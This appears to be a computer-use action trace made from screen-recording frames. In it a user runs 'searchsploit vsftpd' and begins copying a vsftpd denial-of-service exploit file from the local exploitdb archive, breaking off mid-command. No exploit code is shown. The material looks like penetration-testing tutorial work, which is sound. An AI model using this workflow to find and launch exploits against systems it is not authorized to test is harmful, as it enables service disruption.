
Clear the terminal screen after a few abandoned command fragments.
text(ex)

text(sea)

text(cle)

key(Return)

Run searchsploit vsftpd to list the five matching exploits with their paths.
text(search)

text(hsploit vsftpd)

key(Return)

mouse_move(497, 304)

Build the cp source path /usr/share/exploitdb/platforms/linux/dos/16270.c.
text(cp /)

text(u)

text(sr/share/)

text(exploitdb/)

text(platforms/)

double_click(635, 262)

text(linux)

text(/)
